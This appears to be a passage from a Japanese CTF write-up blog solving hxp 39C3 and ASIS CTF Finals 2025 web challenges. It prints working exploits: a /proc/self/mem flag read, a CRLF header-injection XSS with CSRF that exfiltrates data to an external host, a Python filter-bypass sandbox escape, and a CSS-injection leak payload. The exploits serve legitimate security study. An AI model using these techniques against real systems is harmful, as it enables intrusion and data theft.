[DEBUG] Getenv: SSL_CERT_DIR
[DEBUG] Getenv: TMPDIR
SSL_CERT_FILE が怪しそうだと感じる。つまり、SSL_CERT_FILE=/flag.txt を指定して ./ds を実行することで、フラグがこのプロセスのメモリに乗るのではないかと考えた。それから /proc/self/maps でメモリマップを確認し、幸いにも我々は resume というクエリパラメータを使ってファイルのseekができるので、それですべて読んでしまえばよいのではないか。
実験してみる。先程の検証で使ったコマンドについて、./ds の実行時に SSL_CERT_FILE=/flag.txt も指定するようにして同じことをする。次のようなコードを実行して、メモリにフラグが乗っていないか確認する。あった!
import os
import sys

pid = int(sys.argv[1])
with open(f'/proc/{pid}/maps', 'r') as f:
    s = f.read()
    print(s)
    for line in s.splitlines():
        parts = line.split()
        if 'r' not in parts[1]: continue
        start, end = parts[0].split('-')
        start = int(start, 16)
        end = int(end, 16)

        with open(f'/proc/{pid}/mem', 'rb') as ff:
            ff.seek(start)
            d = ff.read(end - start)
            if b'FLAG{DUMMY}' in d:
                print(parts)
何度か試してみたところ、常に c000000000-c000800000 にロードされているように思われた。違ったら違ったで /proc/self/maps のすべてを試せばよいだけなので、とりあえず決め打ちでやってみる。次のようなexploitを用意した。
import httpx
with httpx.Client(base_url='(省略)') as client:
    client.post('/', data={
        'files': 'https://example.com,/proc/self/mem',
        'SSL_CERT_FILE': '/flag.txt'
    })
    client.get('/', params={
        'file': 0
    })
    r = client.get('/', params={
        'file': 1,
        'resume': 0xc000000000
    })

    i = r.content.index(b'hxp{')
    print(r.content[i:r.content.index(b'}', i)+1])
実行するとフラグが得られた。
$ python3 s.py
b'hxp{\xf0\x9f\x8d\xba\xf0\x9f\x8d\xbb\xf0\x9f\x8d\xb9\xf0\x9f\x8d\xbe\xf0\x9f\x8d\xbces  ist angerichtet ... go fetch it yourself\xf0\x9f\xa4\xa1\xf0\x9f\xa4\xb9\xf0\x9f\x8f\xbb\xe2\x80\x8d\xe2\x99\x82\xef\xb8\x8f\xf0\x9f\xa4\xb8\xf0\x9f\x8f\xbf\xe2\x80\x8d\xe2\x99\x80\xef\xb8\x8f.}'
hxp{🍺🍻🍹🍾🍼es ist angerichtet ... go fetch it yourself🤡🤹🏻♂️🤸🏿♀️.}
[Web 250] Dateiservierer2 (31 solves)
Herr Ober bitte servieren Sie mir die Dateien nocheinmal.
Use the flag for Dateiservierer as the decryption key for the download:
echo -n 'hxp{the_flag}' | openssl aes-256-cbc -pbkdf2 -iter 100000 -salt -d -pass stdin -in Dateiservierer2.tar.xz.enc -out Dateiservierer2.tar.xz(問題サーバのURL)
添付ファイル: Dateiservierer2-76bc8a2b708ef281.tar.xz.enc
Dateiserviererの続き。diffは次の通り。LD_PRELOAD や PATH といったヤバそうな環境変数を潰しているらしい。なるほど、それらを使ってRCEに持ち込むことができたのだろうか。
$ diff -ur . ../../../Dateiservierer2/Dateiservierer2/
diff -ur ./Dockerfile ../../../Dateiservierer2/Dateiservierer2/Dockerfile
--- ./Dockerfile        1970-01-01 22:37:00.000000000 +0900
+++ ../../../Dateiservierer2/Dateiservierer2/Dockerfile 1970-01-01 22:37:00.000000000 +0900
@@ -3,10 +3,11 @@
 WORKDIR /
 ADD frontend.go ds.go index.html flag.txt /
 RUN go build frontend.go && \
-    go build ds.go
+    go build ds.go
+
+RUN chmod 444 /flag.txt

 USER 1000

 CMD while true; do sleep 1m; find /tmp -mindepth 1 -mmin '+10' -delete; done & \
     /frontend
-
diff -ur ./compose.yml ../../../Dateiservierer2/Dateiservierer2/compose.yml
--- ./compose.yml       1970-01-01 22:37:00.000000000 +0900
+++ ../../../Dateiservierer2/Dateiservierer2/compose.yml        1970-01-01 22:37:00.000000000 +0900
@@ -6,4 +6,4 @@
       dockerfile: Dockerfile
     restart: unless-stopped
     ports:
-      - 13372:1024
+      - 13373:1024
diff -ur ./ds.go ../../../Dateiservierer2/Dateiservierer2/ds.go
--- ./ds.go     2025-12-29 03:54:53.038101000 +0900
+++ ../../../Dateiservierer2/Dateiservierer2/ds.go      1970-01-01 22:37:00.000000000 +0900
@@ -1,6 +1,7 @@
 package main

 import (
+       "bytes"
        "io"
        "net"
        "net/http"
@@ -41,7 +42,7 @@
                        return
                }
                defer os.Remove(tempFile.Name())
-               io.Copy(tempFile, io.LimitReader(resp.Body, 8*1024*1024))
+               io.Copy(tempFile, io.LimitReader(bytes.NewReader([]byte(":( ausverkauft")), 8*1024*1024))

                fd = tempFile
        } else {
diff -ur ./frontend.go ../../../Dateiservierer2/Dateiservierer2/frontend.go
--- ./frontend.go       1970-01-01 22:37:00.000000000 +0900
+++ ../../../Dateiservierer2/Dateiservierer2/frontend.go        1970-01-01 22:37:00.000000000 +0900
@@ -38,9 +38,18 @@
        session := hex.EncodeToString(bytes)
        config = append(config, "SESSION="+session)

+       filteredConfig := make([]string, 0)
+       for _, v := range config {
+               if strings.Contains(strings.ToUpper(v), "LD") || strings.Contains(strings.ToUpper(v), "HOME") || strings.Contains(strings.ToUpper(v), "PATH") || strings.Contains(strings.ToUpper(v), "DIR") || strings.Contains(strings.ToUpper(v), "TZ") {
+                       continue
+               }
+
+               filteredConfig = append(filteredConfig, v)
+       }
+
        go func() {
                cmd := exec.Command("./ds")
-               cmd.Env = append(os.Environ(), config...)
+               cmd.Env = append(os.Environ(), filteredConfig...)

                cmd.Run()
                backends.Delete(session)
Dateiserviererで私が使った解法には影響しない。ソルバを使い回すとフラグが得られた。
hxp{🙅🏻♂️🙅🏻♂️🙅🏻♂️ Es wird gepwned was auf den Tisch kommt. 🥫🦖}
ASIS CTF Finals 2025 writeup
12/27 - 12/28という日程で開催された。BunkyoWesternsで参加して4位。Miscの謎アーカイブファイル問に唸りつつも、Webは面白かった。これが2025年最後のCTFとなるはずだったのだけれども、hxp 39C3 CTFにも急遽出ることになりCTF納めパート2が始まった。
[Web] Gemviewerも、nobodyでも読める/書き込める場所に対するPath TraversalからいかにRCEに持ち込むかがわからず解けなかった。GunicornやらFlaskやら関連しているコードを漁ったり、[ls]traceで参照されているファイルを列挙したり、procfsを眺めたりといろいろ試したのだけれども、ダメだった。そこそこのチームが解いていたのでこれは悔しい。復習をしたいが、Discord等に情報がなく解法がまだわかっていない。気になる。
- [Web 110] Bookmarks (40 solves)
- [Web 138] Sanchess (30 solves)
- [Web 285] One shoot game! (10 solves)
- [Misc 34] TeXyC (208 solves)
- [Misc 112] Zone of Order (39 solves)
- [Misc 226] Honeymoon (15 solves)
[Web 110] Bookmarks (40 solves)
I'm creating a bookmark site for my friends, do you like it? Feel free to test it out!
(問題サーバのURL)
添付ファイル: Bookmarks_30f215c6ec3b29787d766435350a7c86cb3f0e5c.txz
とりあえずアプリを触ってみる。適当なユーザ名とパスワードで登録し、ログインする。本のリストが表示されているけれども、なかなか尖ったチョイスだ。

次のようなファイルが与えられている。XSS問っぽい。
$ tree .
.
├── docker-compose.yaml
├── src-bot
│   ├── Dockerfile
│   ├── bot.py
│   └── requirements.txt
└── src-web
    ├── Dockerfile
    ├── app.py
    ├── requirements.txt
    ├── static
    │   └── style.css
    └── templates
        ├── base.html
        ├── dashboard.html
        ├── index.html
        ├── login.html
        ├── register.html
        └── report.html

4 directories, 14 files
botの挙動から確認していく。bot.py の主要な処理は次の通り。ユーザが報告したURLにアクセスしてから、フラグをユーザ名とするユーザで登録・ログインするらしい。報告できるURLに制限はない。
どんなユーザ名が使われたか特定したいけれども、そのログインが我々の報告したURLへのアクセスより後というのがつらい。Service Workerなりなんなりで、それより後のアクセスでもページの内容を読み取る方法を考える必要がありそうだ。
FLAG = os.getenv("FLAG", "ctf{REDACTED}")
BOT_VISIT = os.getenv('WEB_ORIGIN', 'http://web')


def visit_web(url):
    with sync_playwright() as p:
        browser = p.chromium.launch(headless=True)
        context = browser.new_context()
        page = context.new_page()

        try:
            # Visit your URL first, to avoid any attack
            print(f"[BOT] Visiting {url}")
            sys.stdout.flush()
            page.goto(url)
            time.sleep(5)

            # Register and log as admin
            print("[BOT] Login & registering")
            sys.stdout.flush()
            page.goto(BOT_VISIT + '/register')
            page.fill("input[name='username']", FLAG)
            page.fill("input[name='password']", "password")
            page.click("input[type='submit']")
            time.sleep(1)
            page.goto(BOT_VISIT + '/login')
            page.fill("input[name='username']", FLAG)
            page.fill("input[name='password']", "password")
            page.click("input[type='submit']")
            time.sleep(1)

            # Do some admin stuff
            print("[BOT] Admin stuff")
            sys.stdout.flush()
            time.sleep(5)
        except Exception as e:
            print(f"[BOT] Failed to visit {url}: {e}")
            sys.stdout.flush()
        print("[BOT] Finished")
        sys.stdout.flush()
        context.close()
        browser.close()
いずれにしても、Webサーバ側でXSSなりなんなりの脆弱性がないと厳しい。Claude CodeにWebサーバのコードを読ませつつ、自分でも読んでいく。まず気になったのはこれ。CSPが全ページに適用されており、しかもそれがめちゃくちゃ厳しい。このままではWebサーバのオリジンでJSの実行ができない。
@app.after_request
def add_csp_header(response):
    response.headers['Content-Security-Policy'] = "default-src 'none'; style-src 'self';"
    return response
しばらく待つと、ユーザがログイン後にアクセスできる /dashboard に次のような処理があるとClaude Codeが指摘してくれた。レスポンスに X-User-(ユーザ名): (連番のユーザID) というヘッダが返されるけれども、ここでヘッダインジェクションができるのだという。
    response = make_response(rendered)
    response.headers['X-User-' + username] = user_id
CRLFを仕込むこともできるとまで言うけれども、本当だろうか。hoge: 123\r\nfuga: piyopiyo\r\na というユーザ名で登録し、/dashboard にアクセスしてみる。次のようなヘッダが返ってきた。マジだ!!!!
X-User-hoge: 123
fuga: piyo
a: 6
CSPヘッダはインジェクションできる箇所よりも後ろで送出されている。CRLFを2回挿入すれば、CSPはレスポンスボディ部分にまで押し込んでしまって無効化することができるだろう。これは、hoge\r\n\r\n<script>alert(123)</script> というようなユーザ名でログインすれば、XSSに持ち込めることを意味する。botにどうやってそんなユーザ名でログインさせるかという問題があるけれども、これは(CSRF対策が一切なされていないので)CSRFでなんとかなる。
では、どうやってそのXSSの後にログインするユーザのユーザ名を盗み出すか。ひとつ思いついたのは、2つ以上ウィンドウを開いておくという技だ。いずれかがbotの操作によるログインに使われてしまったあとでも、もう一方は我々の制御下にある状態となる。そして、botによるログインが終わった後に、我々の制御下にあるウィンドウに /dashboard を開かせ、その内容を読み取れば、フラグを手に入れることができるはずだ。これだ。
ということで、exploitを書いていく。この exp.html はbotに報告するページだ。
<script>
(async () => {
    const wait = t => new Promise(r => setTimeout(r, t))
    let w = window.open('/form.php?register');
    await wait(1000);
    w.location = '/form.php?login';
    await wait(1000);
    w.location = '/form.php?go';
})();
</script>
次の form.php は、先程の exp.html から開かれる。CSRFでいい感じにbotにXSSを踏ませるものだ。XSSで何をするかというと、botによるログインが済んだ(であろう)6秒後に /dashboard を開き、そこに含まれるフラグを外部に送信する。
<form method="POST" id="form">
    <textarea name="username" id="username"></textarea>
    <input name="password" id="password">
</form>
<script>
const remote = true;
const payload = `
(async () => {
    const wait = t => new Promise(r => setTimeout(r, t));
    await wait(6000);
    const w = window.open('/dashboard');
    await wait(500);
    (new Image).src = '//(省略)/log.php?' + w.document.body.innerHTML.match(/Welcome, .+/g)[0];
})();
`;

const params = new URLSearchParams(location.search);

let target;
if (remote) {
    target = 'http://web';
} else {
    target = 'http://localhost:8000';
}

if (params.has('go')) {
    const a = document.createElement('a');
    a.href = target + '/dashboard';
    a.click();
} else {
    const form = document.getElementById('form');
    form.action = target + (params.has('register') ? '/register' : '/login');

    document.getElementById('username').value = `hoge\r\n\r\n<script>${payload}<\/script>`;
    document.getElementById('password').value = 'nekonekoneko';

    form.submit();
}
</script>
これでフラグが得られた。
ASIS{CSP_1s_n0t_4_sh13ld}
[Web 138] Sanchess (30 solves)
Guide Rick through the shadows to discover Morty, armed only with peculiar tools.
(問題サーバのURL)
The flag is placed in
flag.txt.
ソースコードは与えられていないブラックボックスのWeb問だ。問題サーバにアクセスすると、次のような画面が表示される。チェスを遊べるらしい。

動きの指定には Conditional なるものがある。

先程のようなパラメータで Run simulation を押すと、/simulate に対して次のようなJSONがPOSTされた。
{
  "rick": {
    "row": 0,
    "col": 5
  },
  "morty": {
    "row": 7,
    "col": 1
  },
  "moves": [
    {
      "type": "conditional",
      "condition": {
        "type": "distance",
        "op": ">",
        "value": 5
      },
      "then": "up",
      "else": "up"
    }
  ]
}
op というパラメータが非常に怪しい。適当に hoge を指定するとエラーが返ってきたが、+ や +(7*7)+ といったものを指定した場合にはエラーは発生しない。なんらかのコードインジェクションが発生しているように見える。
Server: Werkzeug/3.1.4 Python/3.12.12 というヘッダから、Pythonで書かれていることが推測できる。+chr('a')+ は通るけれども +len(open('flag.txt'))+ は通らない等、なんだか不思議な挙動を見せる。Pythonでのコードインジェクションではあるのだろうけれども、スコープがいじられているか、コードが実行されるより前にフィルターがあるかだろうか。
色々試して、後者のフィルターによるものだろうと結論付けた。+len('hoge')+ は通るが +len('read')+, +len('open')+, +len('import')+ が通らないというのはおかしい。そういうわけで、このフィルターをバイパスしつつフラグを読み取るexploitを書く。エラーが起こるか起こらないかをオラクルに、1ビットずつ抜き出している。
import httpx

i = 0
flag = ''
while True:
    c = 0
    for j in range(7):
        op = f"""-(
        [ord([x for x in [].__class__.__mro__[1].__subclasses__() if x.__name__ == 'catch_warnings'][0].__init__.__globals__['__builtins__']['o'+'pen']('f'+'lag.txt').__getattribute__('rea'+'d')()[{i}])&({1<<j})][0]and('hoge')
        )+"""

        r = httpx.post('http://(省略)/simulate', json={"rick":{"row":1,"col":4},"morty":{"row":1,"col":3},"moves":[{"type":"conditional","condition":{"type":"distance","op":op,"value":5},"then":"up","else":"up"},{"type":"simple","direction":"up"}]})
        if 'Invalid Request' in r.text:
            c |= 1 << j
    flag += chr(c)
    i += 1
    print(flag)
実行するとフラグが得られた。
ASIS{2D_cH3s5_!$_@_j0k3_70_r1ck}
人力で解き終わった後に、SatokiさんとsugiさんがAIで解いたというメッセージを投げていた。危ない。なんでチーム内でAIと競争しているのか。
[Web 285] One shoot game! (10 solves)
Can you one shoot me?
(問題サーバのURL)
添付ファイル: One_Shoot_Game_0a310eef6747cb181223c8a1bad98141144583f4.txz
とりあえずアプリを触ってみる。適当なユーザとパスワードでログインすると、メモアプリが表示された。

メモが表示されているページのHTMLはこんな感じ。ユーザ入力をちゃんとDOMPurifyに通していて堅牢に見えるけれども、<meta http-equiv="refresh" content="0;URL=//example.com"> を投げると発火してしまうことがわかる。ダメじゃん。DOMPurify.sanitize('...',{ RETURN_DOM: true, ALLOWED_TAGS: ['class', 'style'] }).innerHTML であればまだ大丈夫なのだけれども、何を思ったか ownerDocument.documentElement を付け足してしまったことでダメになっている。
ただ、default-src 'self'; script-src 'self' 'nonce-(ランダムなhex文字列)'; style-src 'self' 'nonce-(ランダムなhex文字列)'; img-src *; font-src 'self'; connect-src 'self'; というCSPが適用されており、nonceもちゃんとアクセスのたびにランダムなものが生成されるので、簡単にはXSSに持ち込めそうにない。
もう一点、user-theme-styles というIDを持つ要素のテキストが localStorage に保存されているけれども、その後の処理を見るとわかるように、これはCSSとして解釈され、ページにスタイルが適用される。localStorage に保存されていることから察することができるけれども、トップページにも適用される。CSSインジェクション的な攻撃ができそう。
...
<div class="card">
    <div class="flex-between">
        <div>
            <h2 id="document-heading">nekochan</h2>
            <div class="document-meta">
                <p>Created: 2025-12-31 09:08:28.951735 | Modified: 2025-12-31 09:08:28.951737</p>
            </div>
        </div>
        <div class="flex-actions">
            <a href="/workspace/home" class="btn">Back to Workspace</a>
        </div>
    </div>

    <div class="document-body" id="document-body">
        <!-- hidden tag -->
        <p id="document-body-hidden">nekochan</p>
    </div>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.1.0/purify.min.js" nonce="315616f19bfb4c97ba9ec57daf91c9da"></script>
</div>

        <!-- Page-specific scripts -->

<script src="/static/js/options.js"></script>
<script nonce="315616f19bfb4c97ba9ec57daf91c9da">
    if (options.user_styling) {

        const theme = document.createElement('style');
        const hidden = document.getElementById('document-body-hidden');

        const body = document.getElementById('document-body');
        // disable tag id
        body.innerHTML = DOMPurify.sanitize(body.textContent,{ RETURN_DOM: true, ALLOWED_TAGS: ['class', 'style'] }).ownerDocument.documentElement.innerHTML;

        theme.textContent = document.getElementById('user-theme-styles').textContent;
        theme.nonce = '315616f19bfb4c97ba9ec57daf91c9da';
        document.head.appendChild(theme);
        localStorage.setItem('user_theme', theme.textContent);
    }
</script>

        <script nonce="315616f19bfb4c97ba9ec57daf91c9da">
            const theme = document.createElement('style');
            theme.textContent = localStorage.getItem('user_theme') || "";
            theme.nonce = '315616f19bfb4c97ba9ec57daf91c9da';
            document.head.appendChild(theme);
        </script>
...
bot の処理を見る。適当なユーザで登録・ログインしてから、フラグをその内容とするメモを作成している。それから、我々の通報したURLにアクセスする。なるほど、メモのIDを奪い取るなり、内容を直接読み取るなりして、フラグの書かれたメモの内容を得るのがゴールらしい。
なお、通報されたURLが ^http://note:5000/workspace/display/[0-9a-f]{25}$ という正規表現にマッチするかがこれより前に確認されており、つまりはこの問題サーバ上で作成されたメモ以外にアクセスさせることはできない。もっとも、直接メモ以外にアクセスさせることはできないというだけで、先程言及したように、meta 要素を使えばメモ経由で好きなページに飛ばせるのだけれども。
            const page = await context.newPage();

            // create account
            const username = randomString(32);
            const email = randomEmail();
            const password = randomString(32);

            await page.goto(`${CONFIG.APPURL}/identity/signup`);
            await page.fill('input[name="username"]', username);
            await page.fill('input[name="email"]', email);
            await page.fill('input[name="password"]', password);
            await page.fill('input[name="confirm_password"]', password);
            await page.click('button[type="submit"]');
            await sleep(2000);

            // login
            await page.goto(`${CONFIG.APPURL}/identity/signin`);
            await page.fill('input[name="username"]', username);
            await page.fill('input[name="password"]', password);
            await page.click('button[type="submit"]');
            await sleep(2000);

            // create note
            await page.goto(`${CONFIG.APPURL}/workspace/compose`);
            await page.fill('input[name="title"]', 'flag');
            await page.fill('textarea[name="content"]', CONFIG.APPFLAG);
            await page.click('button[type="submit"]');
            await sleep(2000);

            // print current url
            console.log(await page.url());

            // visit urlToVisit
            await page.goto(urlToVisit);
            await sleep(5*1000);

            console.log("browser close...");
/workspace/home にアクセスすると、これまで作成したメモの一覧が表示される。このページでも、localStorage に保存されているCSSが適用される。ペイロードを localStorage に保存させ、それからこのメモ一覧にリダイレクトさせてフラグの書かれたメモのURLを抜き出させる、ということをbotにさせられると嬉しい。
しかしながら、CSPの制限から @import で外部のCSSを読み込ませることはできない。先程のbotの処理からわかるように、報告のたびにフラグの書かれたメモのIDは変わるから、何度も報告してちょっとずつIDを抜き出していくということもできない。つまり、一度の報告で(one-shotに)リークを完遂しなければならない。どうしようかなあ。
メモのIDの3-gramを抜き出して、すべてのリークが終わったら元の文字列をそこから復元してしまえばよいのではないか、抜き出すのは25桁のhexなのだから一瞬で終わるのではないかと考える。ということで、Claudeにペイロードを書かせる。普通にやると40万文字を超えてしまい、POST時に400が返ってきてしまうので、文字数が減るよう自分の手でちょっと調整している。
import itertools

def generate_oneshot_payload(attacker_url):
    alphabet = "0123456789abcdef"
    parent = ".document-actions"
    rules = []

    # 1. 各文字の組み合わせ(変数)を定義
    # 接頭辞 (Prefix): 16通り
    for c in alphabet:
        rules.append(f'{parent} a[href^="/workspace/display/{c}"]{{--pre:url({attacker_url}/?pre={c});}}')

    # 接尾辞 (Suffix): 16通り
    for c in alphabet:
        rules.append(f'{parent} form[action$="{c}"]{{--post:url({attacker_url}/?post={c});}}')

    # バイグラム (Bi-gram/2文字ペア): 256通り
    # これにより25文字のIDに含まれる約24個の断片を特定する
    bg_vars = []
    for pair in itertools.product(alphabet, repeat=3):
        val = "".join(pair)
        var_name = f"--bg-{val}"
        bg_vars.append(var_name)
        #rules.append(f'{parent} a[href*="{val}"]{{{var_name}:url({attacker_url}/?{val});}}')
        rules.append(f'a[href*="{val}"]{{{var_name}:url({attacker_url}/?{val});}}')

    # 2. トリガー(一斉送信)の設定
    # 全ての変数をカンマ区切りでbackground-imageに詰め込む
    # ヒットした変数のみがURLとして解決され、攻撃者サーバーへリクエストが飛ぶ
    all_vars = ["var(--pre, none)", "var(--post, none)"] + [f"var({v}, none)" for v in bg_vars]

    # Chrome等のChromium系であれば -webkit-cross-fade を使うとより高速で確実 [1], [3]
    # ここでは汎用的な複数背景指定を使用
    trigger_rule = f"""
{parent} a, {parent} form {{
    display: block !important;
    background-image: {', '.join(all_vars)};
}}"""
    rules.append(trigger_rule)

    return "".join(rules)

attacker_server = "//(省略)"
payload = generate_oneshot_payload(attacker_server)

print(f"/* Total Rules: {len(payload)} */")
print(payload[:500] + "\n...")
with open('payload.txt', 'w') as f:
    f.write(f'<div id="user-theme-styles">{payload}</div><meta http-equiv=refresh content="1;URL=/workspace/home">')
サーバ側のコードはこんな感じ。こちらももちろんClaudeにそのほとんどを書かせている。
import sys
from collections import defaultdict
from flask import Flask, request

def build_graph(grams):
    """n-gramから有向グラフを構築"""
    graph = defaultdict(list)
    in_degree = defaultdict(int)
    out_degree = defaultdict(int)
    all_nodes = set()

    if not grams:
        return graph, in_degree, out_degree, all_nodes, 0

    n = len(grams[0])

    for gram in grams:
        if len(gram) == n:
            # n-gram "abc" -> "ab" → "bc"
            u = gram[:-1]  # 最後の1文字を除く
            v = gram[1:]   # 最初の1文字を除く
            graph[u].append(v)
            out_degree[u] += 1
            in_degree[v] += 1
            all_nodes.add(u)
            all_nodes.add(v)

    return graph, in_degree, out_degree, all_nodes, n

def find_all_eulerian_paths(graph, start, end, total_edges, n):
    """
    すべてのオイラー路を列挙
    start: 開始ノード
    end: 終了ノード
    total_edges: 使用すべき総辺数
    n: n-gramのn
    """
    solutions = []
    max_solutions = 100  # 最大解数

    def backtrack(node, path_nodes, remaining_graph, edges_used):
        # 解数制限
        if len(solutions) >= max_solutions:
            return

        # 終了条件
        if edges_used == total_edges:
            if node == end:
                # パスをノードから文字列に変換
                # 3-gramの場合: 最初のノード(2文字) + 各ノードの最後の1文字
                result = path_nodes[0]
                for node_str in path_nodes[1:]:
                    result += node_str[-1]
                solutions.append(result)
            return

        if node not in remaining_graph or len(remaining_graph[node]) == 0:
            return

        # このノードから出る辺を試す
        neighbors = remaining_graph[node][:]
        for i, next_node in enumerate(neighbors):
            # この辺を使用
            new_graph = defaultdict(list)
            for k in remaining_graph:
                new_graph[k] = remaining_graph[k][:]

            new_graph[node].pop(i)

            backtrack(next_node, path_nodes + [next_node], new_graph, edges_used + 1)

    backtrack(start, [start], graph, 0)
    return solutions

def enumerate_strings(pre, post, vs):
    """
    pre: 開始文字列
    post: 終了文字列
    vs: 含むべき部分文字列のリスト
    """
    # 'ace'を除外
    vs_filtered = [v for v in vs if v != 'ace']

    print(f"開始: '{pre}'")
    print(f"終了: '{post}'")
    print(f"元の部分文字列数: {len(vs)}")
    print(f"除外後の部分文字列数: {len(vs_filtered)}")
    if len(vs) != len(vs_filtered):
        removed = set(vs) - set(vs_filtered)
        print(f"除外された: {removed}")
    print(f"部分文字列: {sorted(vs_filtered)}")
    print()

    # グラフを構築
    graph, in_deg, out_deg, all_nodes, n = build_graph(vs_filtered)

    print(f"n-gram: {n}")
    print(f"総ノード数: {len(all_nodes)}")
    print()

    # 次数情報を表示
    print("ノード次数分析:")
    print(f"{'ノード':<10} {'入次数':<8} {'出次数':<8} {'差分':<8}")
    print("-" * 40)

    for node in sorted(all_nodes):
        in_d = in_deg[node]
        out_d = out_deg[node]
        diff = out_d - in_d
        marker = ""
        if diff == 1:
            marker = " <- 開始候補"
        elif diff == -1:
            marker = " <- 終了候補"
        print(f"{node:<10} {in_d:<8} {out_d:<8} {diff:<8}{marker}")

    print()

    # 開始・終了ノードの候補
    if n == 2:
        start_node = pre
        end_node = post
    else:
        # n >= 3の場合、開始/終了ノードを探す
        # 開始: preで始まる(n-1)文字のノード
        # 終了: postで終わる(n-1)文字のノード
        possible_starts = [node for node in all_nodes if node[0] == pre]
        possible_ends = [node for node in all_nodes if node[-1] == post]

        print(f"可能な開始ノード ('{pre}'で始まる): {possible_starts}")
        print(f"可能な終了ノード ('{post}'で終わる): {possible_ends}")
        print()

    # 総辺数
    total_edges = sum(out_deg.values())
    print(f"総辺数: {total_edges}")
    print(f"期待される文字列長: {total_edges + n - 1}")
    print()

    # 解を探索
    print("解を探索中...")
    sys.stdout.flush()

    all_solutions = []

    if n == 2:
        solutions = find_all_eulerian_paths(graph, start_node, end_node, total_edges, n)
        all_solutions.extend(solutions)
    else:
        # n >= 3の場合、すべての開始/終了の組み合わせを試す
        for start in possible_starts:
            for end in possible_ends:
                print(f"  試行: {start} -> {end}", end="")
                sys.stdout.flush()
                sols = find_all_eulerian_paths(graph, start, end, total_edges, n)
                if sols:
                    print(f" -> {len(sols)}個の解")
                    all_solutions.extend(sols)
                else:
                    print(f" -> 解なし")
                sys.stdout.flush()

    print()
    print("=" * 60)
    print(f"見つかった解の総数: {len(all_solutions)}")
    print("=" * 60)
    print()

    if all_solutions:
        for i, sol in enumerate(all_solutions, 1):
            print(f"解 {i}: {sol}")
            print(f"  長さ: {len(sol)}")
            print(f"  開始: '{sol[0]}'")
            print(f"  終了: '{sol[-1]}'")

            # 検証
            found_grams = set()
            for j in range(len(sol) - n + 1):
                found_grams.add(sol[j:j+n])

            missing = set(vs_filtered) - found_grams
            extra = found_grams - set(vs_filtered)

            if not missing and not extra:
                print(f"  ✓ すべての部分文字列を正確に含む")
            else:
                if missing:
                    print(f"  ✗ 欠けている: {sorted(missing)}")
                if extra:
                    print(f"  ⚠ 余分: {sorted(extra)}")
            print()
    else:
        print("解が見つかりませんでした")
        print()
        print("デバッグ情報:")
        print("次数の不均衡なノードを確認してください。")
        print("オイラー路が存在するには:")
        print("  - 出次数 - 入次数 = 1 のノードが1つ(開始)")
        print("  - 出次数 - 入次数 = -1 のノードが1つ(終了)")
        print("  - その他のノードは 出次数 = 入次数")

    return all_solutions

app = Flask(__name__)

pre = None
post = None
vs = []

@app.route('/')
def leak():
    global pre, post
    if 'pre' in request.args: pre = request.args['pre']
    elif 'post' in request.args: post = request.args['post']
    else: vs.append(list(request.args.keys())[0])
    print(f'{pre=}')
    print(f'{post=}')
    print(f'{vs=}')
    return 'ok'

@app.route('/debug')
def debug():
    print(f'{pre=}')
    print(f'{post=}')
    print(f'{vs=}')
    sols = enumerate_strings(pre, post, vs)
    return f'{pre=}<br>\n{post=}<br>\n{vs=}<br>\n{sols=}'

if __name__ == "__main__":
    app.run(host="0.0.0.0", port=80)
ペイロードを含むメモを作成し、そのIDをbotに報告する。しばらく待ってからClaudeに作ってもらったサーバの /debug にアクセスすると、次のようにフラグの含まれるメモのIDが出力される。
pre='1'
post='2'
vs=['7d2', '3af', '915', '4c3', 'af2', 'f29', '97d', '778', 'c3a', '5fc', 'd25', 'fc8', '782', '54c', 'ace', 'c85', '857', '577', '291', '101', '019', '15f', '197', '254']
sols=['10197d254c3af2915fc857782']
そのメモにアクセスすると、フラグが得られた。

ASIS{on3_sh00t_on3_k1ll_44536dd9965eacd5}
[Misc 34] TeXyC (208 solves)
Analyze the weird TeXyC PDF file to uncover the secret message hidden within this challenge and capture the flag.
添付ファイル: TeXyC_fe0127730298ce71e2511e23d6e91d961c40daa1.txz
添付ファイルを展開すると texyc.pdf というPDFファイルが出てくる。4ページの白紙…かと思いきや、白字でなにか書かれている。全選択してコピペすると、次のような文字列が出てきた。TeXだあ。
Source Code of texyc.tex
\catcode‘@=11'
\pdfliteral{1 1 1 rg 1 1 1 RG}'
\headline={\pdfliteral{1 1 1 rg 1 1 1 RG}\hfil}'
\font\codefont=cmtt9'
\font\headerfont=cmbx12 at 14pt'
\parindent=0pt'
\headerfont Source Code of \jobname.tex \par'
\vskip 10pt'
\pdfliteral{1 1 1 rg 1 1 1 RG}'
\hrule'
\vskip 5pt'
\begingroup'
Ψ\codefont'
Ψ\newread\mysource'
Ψ\openin\mysource=\jobname.tex'
Ψ\def\printSourceLoop{'
ΨΨ\readline\mysource to \sourceline'
ΨΨ\unless\ifeof\mysource'
ΨΨΨ\hbox{\sourceline}\endgraf'
ΨΨΨ\expandafter\printSourceLoop'
ΨΨ\fi'
Ψ}'
Ψ\ifeof\mysource \else \printSourceLoop \closein\mysource \fi'
...
最後の方はこんな感じ。フラグをちょっとずつエンコードしていそうな雰囲気を感じる。
...
\def\printRow#1{'
Ψ\calculateHash{#1}'
Ψ\line{\tt \hbox to 40mm{****\hfil} \ENCODE\hfil}'
}'
\catcode‘@=12'
\newread\infile'
\openin\infile=flag.tex'
\ifeof\infile'
Ψ\message{Error: flag.tex not found!}'
\else'
Ψ\endlinechar=-1'
Ψ\readline\infile to \flagData'
Ψ\closein\infile'
\fi'
\expandafter\processStream\flagData\endStream'
\bye'
3
Output: **** and Encode!
**** C1D196B1
**** 9D074ADB
**** B544E197
**** 62A95FFA
**** 50BEDB0E
**** 7D4BC107
**** 1B4CD08A
**** AFD9830C
数文字ずつエンコードしているのだろう。自分で解析するのは面倒なので、Claudeに投げる。次のようなデコードのためのCのコードを書いてくれた。
#include <stdio.h>
#include <string.h>
#include <stdint.h>

#define POLY_H 60856
#define POLY_L 33568
#define HIGH_BIT 32768

// TeXのXOR演算
uint16_t calc_ctf(uint16_t a, uint16_t b) {
    uint16_t res = 0;
    uint16_t mul = 1;
    while (a != 0 || b != 0) {
        uint16_t bit = (a & 1) + (b & 1);
        a /= 2;
        b /= 2;
        if (bit & 1) {
            res += mul;
        }
        mul *= 2;
    }
    return res;
}

// 1ビットステップ
void asis_bitstep(uint16_t *asis_h, uint16_t *asis_l) {
    int do_poly = (*asis_l & 1);
    int carry_bit = (*asis_h & 1);

    *asis_h /= 2;
    *asis_l /= 2;

    if (carry_bit) {
        *asis_l += HIGH_BIT;
    }

    if (do_poly) {
        *asis_h = calc_ctf(*asis_h, POLY_H);
        *asis_l = calc_ctf(*asis_l, POLY_L);
